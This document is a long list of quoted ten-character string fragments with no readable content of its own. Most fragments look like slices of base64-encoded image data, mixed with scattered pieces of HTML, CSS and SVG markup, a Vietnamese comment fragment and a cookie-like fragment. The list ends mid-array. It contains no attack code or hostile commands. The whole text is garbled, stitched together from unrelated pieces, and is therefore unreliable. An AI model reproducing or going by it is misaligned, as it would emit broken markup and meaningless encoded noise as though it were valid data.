"r4fKzrtDu5", "/rvMbZ/zhB", "c85iJe2udx", "rEfd8TuKex", "U/cixD3xL3", "ZciAAAIEff", "MgHMCJ0sU5", "A7XghAwCAg", "36ZseFVTbF", "bNz0CQ9asT", "j3p8MCBUpv", "Ni7mHuiR3W", "hQamddDJNB", "tJ3CtNbOck", "0/nUJ/vpTO", "s3vvpLIh8A", "WmaEOJaa//", "J+4BAOd5MQ", "JuktdkYp8r", "oAAAAPgG3k", "BpYr2Vqbv1", "c46xD0AgI8", "G+IeAAB8VP", "cTYy/XeqYb", "7uGPXmfEY/", "fbMbW9Uqoz", "aSwyQx1KTH", "tTMy9OvNSm", "88mrkevxT3", "UjjBFzb7mf", "WKgThmPZ67", "XkpzL1lTMy", "N08kyoQZlg", "MbM7ZVDMr9", "Hz/CobnXK2", "heLe1YuX7z", "T0iLmZzD2v", "6ZGaqDvAt4", "CARX2R72Bx", "zezTdKbl7q", "vN9I3OsO74", "bdceqFjHCT", "3xnKIbsITq", "U2Wm1mYhzr", "wIIbRebLQI", "7/UAAAANvj", "cjzOCzkw0t", "QMP3mTlyMO", "Wcu/5Qz3EO", "mAnfRWcmb1", "lT44QKmPlm", "rwocJmdx/n", "5h7Yof1TMw", "4wckXiXvLJ", "KaJe+JehLg", "x9PRow7b0F", "cS+8KO4BAG", "DINGeFglZO", "CuVYny+R6k", "32wn7oUXxT", "hVpmVtuuP0", "jYFPkAAADW", "gv12bncI8A", "Tcq/GSDW1M", "c7mIm3j+Li", "MYi7VdDPqx", "mJwMaWYcyt", "5pbYZ772Lz", "2PaimWBzmI", "mp+mE7pvad", "d8yhfkEm7+", "nVvQ+6l1/X", "be8NyTb/Bc", "PjVzO3rjPc", "fuRYh74l5i", "nO1IrEPauT", "Q6qNlmrIFf", "IFfbKfzoTO", "bW9UqozEcq", "FczyLGaErH", "lncW3dT3Kt", "Nzbx8Tc06e", "0zcS2+Ke08", "d/yy31mywA", "wqa++ztvQM", "9HyoXjgonD", "ZeJSAJ1Hlz", "xzMzH3arxk", "n9GG6z+YTY", "bm40c4NHfB", "g68j1z/J0s", "QsjuG43kv1", "zLCTdLabIx", "<div class", "S66tr+IdDZ", "dEhqgnRLcZ", "93J1skyYrN", "Jy52s0Bd3U", "vm/elt87fU", "NDmzaKaHIX", "je6Ql27HdF", "wKpqkU/cE/", "fBedmbzpmf", "5m+ps/lb9r", "w8/WphWgYY", "HfI/cNleaj", "AGCbuiXsR4", "jTLLZV3D/3", "Nk7inu4MTy", "fF6fKPCn7S", "KhOlml7PdB", "tv/2K7TG4X", "hWdiFsu01S", "ACcixcAAAC", "ewAT4KICAA", "zNxxmSeyAJ", "aftQTNDAYY", "JT4l73Zvth", "RzzXNUgZCs", "uDE0i7vmcx", "y87wasQ9n5", "cS9C3BP3Rq", "UIcS019/TR", "szqJex4zcW", "wV8SpMuuv7", "BgCAAME/fE", "wzJPZCEv1a", "9Gi/Z0MbE3", "FAGjwEPnEv", "HvVISkncS9", "7B/cOA6G+B", "PYyT3sOizP", "4WY0LmCOxa", "XmIOE4nnEZ", "XovmnjqvCD", "W1bRSPfl8s", "iYaY7NJ/ju", "+wMr0bc8zm", "7p79IAgE3w", "a4p64FyHui", "vRNca+wKe7", "9zgurbYp74", "xsTcw9wTO6", "8uc8anf7Id", "7kWIe+Jegc", "QITeKppMzM", "+KwsNMdo96", "tIU1UfGrmc", "aWZ8Msw9Nx", "Ao8iv//J1/", "e7eAumNtyM", "LBwAAsAE++", "iP2LEUQ9JF", "ImddahWdaT", "5cZwO8z4n7", "lh86qQTNoZ", "b/J1GaFfxO", "ILvvilmYTs", "3uTAtdCZ3/", "HIa4J+5FiH", "601sEkzvdC", "MY95DvnyRu", "rWNYx3YsTm", "i7ol7EeKeu", "t7w3JO3idy", "Y+4Z3FGh6Q", "xL3spLgHAA", "68LY2aewz1", "OCDoz0dDGj", "XagumX8izf", "ncU+ZWXaGV", "CMs5Hpv/8M", "4o7Qf+6Wh8", "3cL7sC12Zm", "l4M2swMr80", "7i3kLkA4Dz", "0QmWJUjzme", "OHo4LzfFq/", "k5ku5WP6wT", "fz6YA5yIuC", "yEUE38aAJW", "qXX9cXaFJj", "9fW2CaUpcx", "UALAR4p64F", "bjXGqzBq2/", "nMxL21TuKe", "rln2ywzz4R", "StTFOlWncg", "vVMNyP84IO", "cErgnOY4Iz", "mXq+8JS7Me", "nOpq58djFN", "9q5O45zET9", "r7659NBWm+", "Qf+6Wh8oxZ", "s5MNLQxY1v", "7h3hxMvB+Z", "/E3N8MwfIY", "XpgYbr1NDm", "91Zn+wpx3W", "bu8uFvcWIh", "NyrMxMNLUz", "bK67MpTpWJ", "eXZTuJeaWI", "BOH/3wh10Z", "aIK3M1Nq8Q", "zwTXBTKnOG", "M9zTWu/h3s", "TxuOZa7d+O", "bTzHOIUzNx", "ALh2glw1Mr", "d6gv++KWZh", "UU2ZmJrwdG", "G9l+n7tNuY", "zW9hHk++TY", "0AAGZx0AQA", "5ypr/cK/Dd", "AASURBVDHD", "aLFONsZPrv", "8vhTfOIeAA", "DGGczUz8XD", "L30ur5YmwK", "Mw0fKpb6IS", "2LQnjPXcc7", "BRmb9urch9", "CYxlXkI+7p", "0eQuzG1sqn", "oN+cz+vn79", "DiWmv/6aJO", "XujU+JeabP", "06KewAAwO1", "MOD4F7Zxw5", "Ke61XBndbC", "Bpc8tjcjKk", "JG/LrfsM9x", "M8p7VGk2zR", "hozjP", "eYqKzUSdLN", "ntVJ3NvnJO", "DV918Bm+0H", "tW0Uj35fLD", "R2HsrmJZx3", "xrsld2FuY1", "kAAADOwwsg", "AN936VAdga", "tGBqU5XFIr", "yKmzzSWqXt", "8j9w2V5qMF", "sEPGFi8iHk", "NE5OnlioE4", "oWvChwmZ3H", "X6ZfSxPftk", "UoMf311yQx", "qJNl+rDum1", "tWVJCD6ah7", "QuZm0vGZpJ", "H/9NUnMHcj", "X6jpMtZyvS", "P36fHNnGfG", "DxG7eWbHZK", "Zi641EYu6t", "nqt9GONsZu", "8zbFPQAAIM", "oPEQBMJ+6J", "uIewCK40AA", "patternCon", "u9FdznKmv9", "yFB1MAYPfE", "rEPcAwCA/v", "UThzv+I1fP", "6yoY2JuYe5", "7hXX3qrk7h", "SFg/kdn10s", "JKpjPrZ5xr", "eQ7I3t8VXH", "rMHSF0C+HM", "aEUiZk5YPx", "MHGAAAAGzh", "AgLt3LfKJe", "YBACAg2j7S", "bmfefbooZN", "twbnnvyDZ6", "TBZ+/4CPHj", "StzcY4VWYN", "A09jkRnqUG", "GCUB0oA4Gb", "10skz32RS0", "XM07i1EPgA", "nuPcHmjzk2", "rlbfEhXlvn", "doZXI+7Znc", "qFjohJtULP", "UWVdnCoztT", "jmYeI3TyzY", "+p7M5PPCxr", "5/ejXpmhE6", "mE7Ji430Xd", "fOJe4Ym72x", "tsq7p/709n", "dxz2Kd5iTu", "+UOIiZVwDT", "dEQDADnhoA", "3LMLcw9xzo", "IYRcYjNBy4", "bcW4h8AADr", "8gn7ol78zb", "fF8uMzQotZ", "G+42SLmcp0", "50T90qb7Qe", "I3Fcfghncn", "QHbQwJvTd+", "9TACSutzHh", "V80bwNoxtx", "wSdmWhoY8a", "2yXDZuZgQi", "f6zzj07g8E", "fe5HDv205l", "hX32wn7oUX", "lqgjPNuyUy", "8R+xYiiHpI", "jR0Udv5RnZ", "mOXdAasjDp", "9sPEvfSmuF", "EHo5Ye5h7l", "hxb50fp8gH", "P5tnjPWLHU", "89yRV9q3Ti", "zcTbk75LPX", "75dbE/mR6q", "w3JM3idxle", "BJmZp2VpLv", "fdoZ7Wssd7", "DgAA8nxWGg", "wjwzxFxWai", "8fKd4l7lYt", "fuDd4wf7Mj", "DvdkF2/B1I", "JzUF/73x7/", "7iXmniAOLe", "E5eb6DtVhk", "W1/6aWTZXI", "CAASURBVBp", "damlMG9ns6", "K0SLxiE0DZ", "5Z5x8BNP76", "6HvnEvcqmu", "4gSm41NNLz", "Ch+HyC77LH", "w21b7DW1dE", "zQyTI1qfTB", "fJNMQvbMXG", "EvfSm+Jefb", "D/1dEQDADn", "Q971DiXnUY", "COKeCHHP4S", "ud2GPce/o9", "k4xNLHMuY5", "U0IN59niP2", "M6nfaywl1t", "y6AcAANjQQ", "PDWTB6do5M", "logo-size)", "eqOR2HsrmJ", "v3XO3DGGcz", "ABzMpcgn7t", "umZ57/jr+X", "qXtECn03mA", "R0MaMbRWDc", "t+QuzG1sqn", "WfrkB4HHcR", "iDPc+6I2b/", "p+9h5ap0mc", "vvr0oON3FT", "s32w84b95Z", "HMTMK4CJff", "MPkz32XxC7", "yZdWNCDUrS", "dxT5lZdoZX", "9nqQbqkjmP", "NtJPlM/hXn", "zPfx4zAM4G", "e3sKnv/s4b", "/WpiWAUZm/", "xwYocca5hy", "YLdCO0F9Oc", "2+6WvM8AHn", "zd4U9wAAgB", "A4XDinu4k7", "/vVtxcFp7u", "njpZpq1gln", "MrX7WF6fK9", "dZn+Ye8rzT", "vEN4eJewAA", "2vzDrmfND3", "i2Y2nAzGhc", "7N+3duQu2C", "bi8xQhxLTX", "LatopHvy2W", "jbcjMYFzLH", "XMGe4JLJAp", "AcXFvkE/ei", "ODeOQwBAHA", "AAAfGJe/ys", "nmBAgCAGxH", "vcAoDtcuAA", "35G0id2HeF", "BVwYAPBp+P", "fbRM0/nUJ/", "8S9hcgHAAA", "6bCEeeBpLD", "u6lN8W92l7", "xqp9oxqFTR", "xI6lGJIuUi", "Szxq4TRGZu", "prU7xW7kye", "MXU99/BYlY", "4BwAwE94MA", "EffEvQhxr2", "yTkyHNjEOZ", "EKdLNPQkiU", "iAnHp6CdE8", "OeGaGTZd7f", "PlGUcOuaLL", "gE5dB9/N1P", "h7FmHuYe6p", "N1skwf1n3T", "Yh7rkh7gEA", "ma49042f/S", "slymX8qzfI", "2z17UXZN28", "DBH3tvHjFP", "7/JuYWOIm+", "1VbPYtzkGz", "mvDD5gAANv", "KFJi6NZ4Ld", "z9ovmbQDNm", "4z3GOYjgcg", "/SBxL7d3d/", "qNuFdx1n1+", "kkl05n1M84", "0z7bOL0XR4", "V6jTyTL5fF", "cQY3vjr3Tz", "OUeHZWfBd3", "Xv1pbc6iXs", "fd33oCCuVY", "A6jy5xTG2f", "mPZ67d+ulk", "uRDwAAYA7/", "HafbjPoeBn", "ug8usQxtX3", "zL19TMw9fe", "hH3PP5fE7i", "YwMAgNb8Mv", "1QFqZqbV5h", "YApl3QiOdL", "2W/P/HWdzc", "1yY98apMrV", "1IIMZ/udJM", "rK+yLU2Xq5", "GbiY+v4rSM", "upylTH+5V+", "ozceVNkYz7", "IjnzkidI4g", "97o32w8T99", "/yPWfAf8H3", "j3CStzcY4V", "8zxvuE9ntX", "M3fEojN1VL", "rKSrUuZ7oL", "K7LZdceVNo", "/BZmykBIdt", "cszIx9/YxM", "PyB9M+mzh9", "Q9ANgLbxYA", "AxdT3X0Eil", "9amJYBRmb9", "5BV8BbJ14X", "N7FJML3TkU", "HEtNff00Sc", "CjJfuoGlhJ", "8hhNAOfcdT", "u77TMKaCIC", "KvBII5XVrP", "zEPYt1mpO4", "uy8sThsUZx", "c+eZ+ToplH", "t9tJ3Ctugr", "E5c7WaEv8K", "U16fTXGqTM", "qeGNm0U0eQ", "dgvzQ5WbiY", "iU/M/aL5m0", "oufzDts4nT", "5ScpWfBiwK", "ZqKhjRnbKg", "p+F+/evJ/1", "   display", "me/TvIVnAh", "YoeOhkj/2s", "+/L74dgGgy", "GIjPUocT01", "Gc081lk2Ba", "JvZfchHV1b", "mtzBTBkKy2", "6+qyMxzMsL", "iBIZ9q2ika", "6Wh8oxp/iN", "AF3ljAwAAw", "S4J+6Nzol7", "R9EvacRsIe", "2xT3AAC4FQ", "xb2WK6Ob7c", "zWbpOlsntQ", "Mx8/wqG5C2", "7Wqc+iSaub", "AANyUz/9w5", "HZMPoflikd", "GOBUmJh9Ca", "T3g4NXoiZV", "e4BuOCXHgA", "pJNlnsM92c", "a3Ke6Je1ni", "s2wgJKfdya", "9d0D/Jp8vo", "z1y79dPJMu", "PId0aH0eoh", "aZIp68LY2a", "vqxgghNFxs", "eLJHUmMvX1", "E1povMlU56", "cew9QF41w6", "D1xL0LcE/d", "mUzO37jPcY", "dPmlsvEpQA", "4iTulSe2ch", "+fgRDs29Xn", "O4R9yrQdzz", "mco8Oyk7in", "YjcQ8s8EsE", "uPdtG5hjnr", "8ZLNrQxMfc", "6m2UnNxB4x", '" fill="ur', "h7jnhrgHAA", "rEBoPLzKxf", "Y3L9M1JnIl", "KfGfu9b8Iz", "XttnMQ93Rm", "Zt6BzwTXBT", "/Pn/Jd8Yjx", "nqNhM1Mkyf", "Mpr5CPuXU4", "QKmPlmk6n/", "mHsWYe5h7j", "Ofus+l4P7Q", "iwOZPnSSTi", "Au1CJfOIeA", "HfFj3aWv3J", "Y2MNJ3LM4R", "/cC9XJ8uEy", "Ik6V+fgRDs", "ckU4h8/4W9", "bGIr7ZTYkv", "P33H/+Y+xb", "/d+/5SHf2z", "qmeWEi0x2b", "t+ZuwXzdsA", "uzG1sqnVKe", "   fill: #", "bFLmso2Jli", "fjuel1vYpN", "b4kGL8RMq0", "xuXr2buDd1", "rlWJ8vkeim", "1Unc85iJe2", "3fE7insU5O", "XnRT3Mssi3", "kh207RIN03", "zIu864Af/3", "WKcTYyJeod", "ft: 0;\n  }", "lQix3xr6r7", "PWRfzk8O+c", "hX3ARxb4uT", "uVmJ5PvPa/", "y3Y4WVUZnb", "PcybAZ8Y63", "ddMLGY/lRw", "I63OOMQ9N8", "RYukTCxlkX", "4IOjPR0MaM", "yfblsm46qJ", "wFKKa7FTzo", "4UEzRwmOPM", "6edMUZ60KE", "hdYAACAASU", "x8beyH7yB7", "DqbMHXHozB", "yRQihwcLcw", "V94SF+a9ca", "+hzCAQAAXq", "Qc8p1xxv04", "AADAeryAAQ", "IcU/cS0w1b", "s0nU99sp/O", "Ywkca0bRWN", "R9JGayQ6F7", "pMrRYpxtnI", "zpri5hjttH", "8Ti3QGM9/q", "+6VNtsPEvd", "n9/H16bBP3", "bjx2MU2LBN", "insLkQ8AAD", "n+i2eqWk7H", "9wbXptN9ll", "88nnLvl1sT", "0vGZpJNlns", "IJG8N9N7rL", "lIEJX7ZI5x", "6nvv4JELCF", "BAoBV+Ko9c", "T5JjMhM4nV", "\n      hei", "SjLOR6b/7D", "NuTKhBSZqZ", "uyi7dgasPN", "pbu6jHl9JH", "7Vl+7kJO4V", "L3IiOtzjjE", "TzNPLMJPgb", "Tn3aFdTuKe", "yPu+ZzEPYt", "AmjG35/MJs", "tjAl9dz4hd", "1TeXHtpqU9", "Ghcwx+JTJ5", "qY2pe05DcA", "4ZYJYEboZJ", "IPZ+nZ8tiZ", "p6KwtwrMeO", "okAACAASUR", "+tu9c/4zUm", "pviXsuV0c1", "m0vGZpJNln", "IR985nNc/8", "AcJU3OAAAA", "rhX36zvzds", "DPa3NcG/sN", "IyRZQtsDCI", "qmRGui7iPc", "9/iYfQggh5", "eyVmfDLMPT", "lzm80/IXZJ", "lenMB0fKrp", "vpHaZ", "KpZ1TPfiBK", "yxY2MPNPeQ", "37qa4V98cJ", "KXGve7P9sP", "yqdXKF4v2M", "y5PXpNrgWM", "8cJ+4BAE+8", "sx741SZWi1", "Jb83k0Tk6e", "M82x+QTffV", "XpeKBP3uO0", "T7utsNd320", "/eixD0AAGA", "w1xDwAAYAw", "xD3deXdol5", "FBYmHuvlXu", "Bu3kY+4t81", "UMR0n021Tk", "pgYbr1NDc2", "   border-", "Z+Cxe4t9Vg", "fYebYp7dSI", "wbG+Qp1Ols", "FWm/w4kEOO", "gZ+K1usU/J", "N+3duQe+l1", "5MR0aoj13S", "OHfLrYn9yf", "+HV4BQjcTi", "NbnemAoE8e", "DVRJ8u7E3i", "qepmZ6b5iD", "qFyyZQqQzb", "ZmYezVesqG", "H1X2b/Pqu/", "J0rkoUpaqx", "Fd5EKdLNPQ", "6tdRL3dGcd", "tQTHzEMzWt", "lXC9MywMis", "cO+CEOhsxp", "xfrjkHB2Wn", "UMxQQOHOc7", "wE0Y26z+Sf", "CnEuYe5p5F", "p4cybXP8vT", "AWIOXTwAAY", "xmaSTZZ7DP", "WY+xU9dLJG", "31hNCt9eVy", "psgHAADH5o", "bkyoQUmamZ", "XISidxT3eG", "8bMfk7iH3g", "krmEGd9mQ5", "x90R9g9jLP", "Nzr1feEhfm", "TuKe7kytSN", "iXvpzbPGvR", "Pp1b0Pupdf", "5H+8/+pkr4", "+4p5j2Z1O4", "7inm8wcc/i", "i1NllsyD1J", "11++KeYfAg", "5KYO5CVmfL", "sWYrjNaqJP", "OCPozERDGz", "5hymYe1KWW", "MbRWDcn86L", "fMRuIeACyH", "  </div>\n ", "XGPuOeDuGc", "YeqOR2Hsrm", "84f8l3xhnT", "6WqUt/Ngu4", "w8Q9AABgMm", "XQyRpevw3x", "Cu1ckyuV4k", "7qzDnEPAPb", "MS9yEirMw5", "AAQDAWc8jn", "IJhSbap18I", "1Evc8ZuLeW", "o+cd/YDS1Z", "RKKszB3HPb", "Jn2bWe4p7X", "n1WyqYfolP", "x/qOfuSJOl", "eXoZZtLlop", "aMxhaqT29/", "EbiHgDAB4Q", "Y900rY+raG", "xL3worgHAL", "ZUXonADo0g", "6XKWMv3lXo", "gDV58ABgs8", "9mzM6JDWBu", "vd0592hXU7", "K5jUk2nJ8Q", "vinS6evCmJ", "Uc7E/03ePV", "sZ5ikqNhN1", "c2j9Ka2zEn", "jH39jEx9/S", "ReKe1Unc85", "NPUzZbXlE/", "Xs71DFNC5O", "PEvfEvQhxT", "3AXjyHtUWR", "r6PGYFnAhN", "dltK/N4+tX", "WWxb11N8W9", "l7J78S94rE", "znBPYIFMaR", "MzD3MPbHDe", "p7pVRnIpRJ", "6VNcW9gSdz", " var(--tra", "ALjMz3Ves4", "SBWKmr3wu8", "JvlNBwSs1o", "Q25l17XF2t", "Fit0zbz5ZW", "vXZOHBdHS4", "BTGkZjzOPu", "cgGAxDDy3b", "4l7AABQ5uA", "1/7X/zr/Jh", "IfAMB5ePAD", "Gc4R7GxHlx", "MW7Es0FnMx", "VN3PApjdxX", "rMxMNLUzMv", "LtlSI5c7Yd", "MCJ0sU5NKH", "fLhfLWTa3H", "5mbjYKV2fz", "SkesGSKUQ6", "Ie4tRD4AOA", "eAM4l51SMp", "+lM6HxSJVk", "AS92yLt3B6", "zE+2cRsZPc", "k5q3rmzxuy", "qRZqrGPich", "n6+iQZ/qgB", "mPM4+7FTDd", "i7tWZmHv7m", "3mLjQKV+fT", "j7+3yAcAwB", "CV1Dp1HYkt", "VN7NOgOWhh", "3DullsT+5P", "7VGk2zRLM1", "3bxFkxtuBm", "N7lVqrmtzB", "KxNzbx8Tc0", "/j49ton73B", "Xu68+7QLid", "AAwKFVI5+4", "1TZ6pjAh7D", "/WrId7vIBD", "8wsO8OrEfd", "t89Vd+1d8b", "qYfolPzP2i", "6prhX2BT3c", "j2eIWejjlB", "w9yzCHMPc8", "8Z+0XzNoBm", "BbBb2Y5oxQ", "3e8e41;\n  ", "y1k2tzymJw", "FRlqdcYh7Z", "t3chL3ipsg", "OHO/oodOxs", "1dRVBtD9cM", "9mGMs5mpnw", "wZ8Y79t//7", "5h7jlQmHtp", "fL3zuPzBtM", "N8/smMw0fK", "wAA1HmYBgC", "JVuWI85kp4", "XlDG3LR92u", "AADW4uAJAA", "rQXc12tBfg", "8/smMw0fKp", "ZFKfKxNyzT", "yok2UuWj4U", "WzChs6mOXX", "nah/GOJuZ+", "/6D+cKJEEI", "3Ek7iXhsnc", "a97s/0wcS+", "wT9yICmyIf", "8HyIAAOCWf", "5CPuBWcQ96", "0TH3PmOeQ7", "fg0MM8h3xn", "qb7ijXcMgH", "7ivWcMsEMC", "h3hunytTqU", "sAADYzBd/u", "u0y0nc052p", "MnXHozB2V7", "PLNjMhNMyp", "kAzTAzol74", "3Pny9LXo5i", "+w5vh+sF1z", "370m7+pf8L", "rEvesTuKex", "NDJMjWp9ME", "    --traf", "ord-wrap:b", "1Vh8zvTgBU", "4EHFP3IsQ9", "l+2Dbj3sOb", "8SpmSBkOkv", "fq9fiJx0Te", "FvXUD", "zHOIUzNxxm", "k3bTnTX+Kb", "27lLdmSs5m", "0Mkuura/iH", "ZCcdiezdsW", "rmiy6HtkaN", "2KH9UzMPSs", "DKprhX36zv", "xTbOxcGsfU", "MGQrLbVubx", "XSyTPu2M9z", "96HApg2ozz", "o2EOpOZXH3", "mZQNyTnMQ9", " /* Làm tr", "YzDR8qlvoh", "Xu6M7Uicc/", "2fzQPX2eFy", "RiU9DKqWLS", "MeOTYe65mZ", "e6K+Qexlnv", "Z7AgtkSst4", "7hv7IaWLCm", "LZCmbZt24Z", "3bFPfqm8Wb", "SIcw1TNvOg", "5O3BP3IsQ9", "3IsQ98S90S", "vBfNPXWCnb", "By2MuWnJSr", "KdNdMPuZEg", "9THLmkq25h", 'iv class="', "OCicObZ4z1", "gn7kWIe09u", "TneMenM+o5", "e4JLJApLeN", "VmT6ej4mxl", "RDXS=; Max", "KWpbc601+Y", "lH4lbl3rmb", "SxMJ2N1skx", "l7uvPu0C4n", "bdQQtjblqy", "zsSlPCt27h", "9M+2zi9F0e", "FOJ8vk802R", "OdU4Dkledj", "u8J0rkoUpa", "vWueLrT+5y", "7Yd5X9+6z6", "Vmf7CnHdaJ", "DnDcyTkuy4", "M6IpJTCo2Z", "si3vrbop79", "PrAGwcAAHw", "2+YknEO9+Q", "3Ew6PpN0ss", "b2CSY3ulIJ", "/5Qz3EOZXG", ";\n  }\n\n  .", "UytQdj8LYX", "IMCAIAlfBP", "9/YxMff0qS", "XlD4JrgPCY", "Yh7e0LcDKd", "LYbpis0Anb", "7boh7AADw2", "4R45Loha5t", "8M8RzynWEZ", "4RzYh7e0Lc", "fKPCn7SMxk", "6a1O4p7NGR", '47_11)"/>\n', "XiQxrQd60a", "XPlDiImVcA", "YjYzTM7JjM", "sT37ZJhM3M", "2WeW1/6aWT", "PidxT3daJh", "nyqy/thNxD", "+QNsO+a7bD", "mve5v5Ps3Z", "7r1W7rnahz", "xJT4l73Zvt", "XYGII80BLg", "iN3UO+CZ4K", "f8ulMcNNVJ", "PiTHc+nn61", "FPgsQgAANk", "M9rT1nuPcx", "mIAMAwKq+e", "8mHEEII7RA", "XzdsAmjG32", "/hXk8+TYpz", "8I29jb0c8u", "4IUZACDgMf", "aHgALjMz3V", "NZoDHkFknp", "KszDnHPbCT", "PBt1BC2NuW", "wDgk8CbPQA", "1mCFMaThjz", "Pr+K0jEEjI", "a/WWKYunUy", "zrwCmdYnLA", "rc695sP0zc", "uxJGpr6uax", "UyTI/vRrVO", "Qm9iM0Cnwt", "6y9em+9zdM", "YpyNTP/db1", "Xn1znLgHAM", "nu1Tc7Lqyy", "Prglme5Q65", "d+ulkmfZtZ", "oKc6/EjE+G", "Du5zEPd2ZW", "vhvMAI8hs2", "iFkPZUjuQV", "B6dVMKD6f4", "9nqgqtQWTL", "UQ9JFSmXqj", "zXjT31Al23", "gYup77+CRC", "m4t9ZJ3NOd", "3zncA8zFzL", "i2jZ403CO1", "gG/sre3XQz", "OAHAi4p64F", "AIAdEPfEvQ", "zwoQcAAACP", "mM5vHKtjO6", "f5IQyMbkRO", "FQp4zHM9du", "LNNPoLpXW6", "6esd8JdKXm", "aIHZTnc8zw", "DMOZer7rw1", "MPc8+BwtxL", "+/woSsYTMz", "JjzGejnJjN", "jap0IIYQ+j", "L3c3t3h4t5", "diezdsW/X+", "BvLNPgIR/W", "swky4Ztcwt", "lWcdZ/fGbp", "5NHuq75BJw", "//dvCv+HHg", "rFvs1ZeKbj", "uUk7unO1Ir", "nEpgM6jSxz", "Xox9K1MY4V", "eOMEAIBPy4", "MsjO8GnHP7", "XYbfxKeQuf", "GLyIeQRC8k", "yE2xUyrSSZ", "Oy81AADwJe", "3Bo7oIZFb8", "F4EG5Qxx84", "4F0Hl0iWO6", "yMU2XWsOWH", "0/e5fe6/3u", "hU1xL7cp7r", "9yrb2aIe+L", "3zUncK26Cu", "JhUL1gyhUh", "/fSm+JefbP", "cHDux/uPfu", "GvvjlM3AMA", "y9ftX/k2+s", "A2Fvm/LBh7", "utNJ5PgKla", "2Hq695msW9", "zwtkb90SJq", "LMzIS3Q4MX", "qU4Tv7kcyo", "jTqdvDnEzn", "TMnAcMx/uy", "y2XiUgCdug", "nTz2JibknB", "+0tjoh70zf", "3obMDU3/re", "xIl7c3+cb/", "uAcA8ER4kw", "30ubbf/pnv", "UykMW1bhVP", "kyqfaph+yc", "4mdMUkJh2b", "mKCBwxxn7l", "TeY4U3aAAJ", "/efJFFCCGE", "HNDkmM6HzS", "vQhxT9wbnR", "7iXtGiHsAA", "0xD1xL0LcE", "dHwm6WSZ53", "uSHuAQBABD", "FvXU3xb365", "oejDI2beC+", "toJBpzggFL", "n3xO5eXZzs", "nUYcS/hJO6", ";\n    --tr", "jmb+fJs0u2", "2piYe5h7Yo", "jfKOlyljL9", "/MJvvummIX", "Rbm3mvlnqt", "hhF5ZvOQQQ", "6bkbCboFBB", "fLdfmiLn+i", "XIe5N+WpAc", "W/kBpEPAOB", "vG9xLmjRdt", "skx2HfNun4", "p7uU2xb3NN", "exbrNCdxLz", "cr0l3sFvrt", "01jD/5J//c", "tfjHPKd8TP", "cS9pIu4JE3", "GP+Jh9CCKH", "+Je92b7YeJ", "cWmoJVTxaR", "BBly5kQqOI", "vea+w6+wbG", "vG0VuGZvrF", "6Slnzcz89y", "TjkO/2lLwt", "uMUrv", "ZxVswteFhN", "AAAAGzhPPI", "TN60zFu2oN", "+7NvVwG/3Q", "FyHuiXujU+", "HfwAAgB3IR", "NALAmn6kDc", "Y/rKGr7cMf", "Yyk6dbJWP5", "GTO2tL/R9Y", "4hzA9D76jb", "l78zbFPQAA", "XNzgvFvasX", "rc695sP+z2", "Az5jabf0Ls", "GczUz8XDs7", "tv9hH30sQ9", "UwwkYKWmZn", "Z/ratO5xnd", "c2OJ9/UqVO", "+hBBCaJ2+4", "u4JE3s4iXs", "ScpkRkiVWu", "MK5lqdLJPr", "6UBUIDhbmH", "OsJEyWvurE", "q5plnEQKhO", "V9+s783bFP", "rLGde4//1v", "gFLZJKpjPr", "nNFprpZJnm", "n2Ni5NI6pD", "xU6XDTrmS0", "Y/rnJZr8wH", "yzC3MPcc6A", "97JKmso0JV", "knbxO5C/O+", "Uz9JC0YOpS", "62TuKc76xD", "dIljusiFOl", "kg2DwzfmEe", "INt0wAM0In", "PKJew1XxTf", "HOdx7Ld+x3", "tlPZ0Lnkyq", " <pattern ", "z/g2NjBPg3", "TfcUabpkAZ", "iBKbjU00vM", "ofNJlWM1TL", "nqPNgG+s1G", "N+BBGL8lyv", "3PmOeQ7I3q", "AEXBAB8Cr5", "nRraJeP9Nr", "1eyUytTXec", "z3OLUtyKcu", "68AKnFA/EY", "u3cHovjb7R", "   </div>\n", "QPX2eFyQNB", "AAAD2Ac+Yh", "uNnfuzlP/7", "uHeZyAcA+3", "j4nInK/QFn", "KVnwYsCl9l", "bctGQlW5cy", "xzmamftYcn", "65mYe1Ym5t", "4iiPaHC2YK", "nl4AGAacU/", "tNp+0h8D1z", "X//JP2kfb7", "gmOI8JzuiQ", "vdevMPh3jQ", "Cb87n+C77L", "uZIW+uJMyN", "EhfmvXGqTK", "sazlk", "dU2xT1xb/C", "ifuee+CRbH", "dDZh6o5HYe", "KQEh2m8S8H", "iiWMZ8xzuy", "3dXbGo3rhS", "49 68.8295", "Ye5J3ZYz8T", "Bl4p64FyHu", "S5cgn7l3bE", "JxH37E7inu", "ScQ9u5O4pz", "Zh3s87/qIP", "8Q9s5G4B1C", "khziaMxUP4", "NTP/db1jux", "9wLL4p7AAA", "ttinstV0Y3", "v98l/9lrF4", "CN0skxNKn1", "68O7TLSdzT", "W5+iw7CTuK", "S99Ka49zKR", "nG3Aqb7bEo", "E8CM0MkyNa", "iXulzfbDxL", "f3UO+c54+f", "1nOmX8hTfv", "mDHRLoxfTn", "r+XMEfeSi+", "NX6LvBDPAY", "tyxPnMlPDW", "lPkA4B98AE", "LHPqvN0unu", "ol7urMOcQ8", "7d4eNewuRD", "dNW6PG6WSY", "sylu1pnQDO", "2Pq2hq9fZ9", "\n    borde", "bTV5W27dZ7", "XCYuBdB5dI", "IKzO1Nu+Q+", "ZtMljOnmXw", "/e9zkMAAAh", "QxsTcw9zT+", "3ztXRLmNuz", "/9FwMAAFgi", "Pfqm8WbhjZ", "9heRziZM3f", "U1NB1TGfWX", "ujVAa", "W9Y8e9hcgH", "rCw0x2j3oh", "hBzEAAGjQ/", "3zEbiHkBTv", "i5n+l75gvB", "zggFLZJKpj", "mXgk9dbJM2", ".67 284.61", "b7NW3im40E", "o+JvJY6HQg", "fvinFuMs38", "YkYd7X49zy", "-50%, -50%", "D5EEJojtiQ", "uHf/1fTTeY", "yrb3ZeKO5d", "O3BtdibuCP", "ground-col", "5yAQAeEffE", "dsk49gepdb", "4v1qbArDav", "uwO6qkZUZ2", "cQNyb5STuE", "l7F0YGP5A/", "ftquhmH3Ev", "XYmdtk6nR0", "viXn2znbgX", "luJfACwfz6", "17 284.11 ", "PHOmVr9rC9", "grtXJMrleJ", "EhrejmSnRA", "rS/0fWPmik", "bKfJVDvnPA", "G3PM5iXsW6", "3XCzK/639w", "CxEAAASIe+", "M0zOyYzDZ/", "Sny/Rzy2cb", "w9oCwOCzvd", "yTLvb2FT3/", "          ", "9sxuX0INih", "U7inu4MTSL", "ransform: ", "PfAc3/XvcZ", "eQvxXZUZMq", "wW9mOaMUNI", "bJRrm2BnQM", "qnXwjwzxFx", "Mm7q11Evd0", "TikeiMPCTn", "exZh7mHuqS", 